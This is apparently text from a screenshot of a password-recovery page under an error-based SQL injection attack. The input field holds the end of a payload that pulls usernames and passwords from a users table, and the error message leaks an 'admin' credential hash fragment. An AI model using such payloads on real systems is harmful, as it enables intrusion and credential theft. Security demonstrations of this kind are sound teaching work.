 Password recovery
We'll send you instructions in email
name,':',password),1,30) FROM users)))#
Connection failed: ×
SQLSTATE[HY000]: General error:
1105 XPATH syntax error:
'~admin:31a181c8372e3afc59dab86
Reset password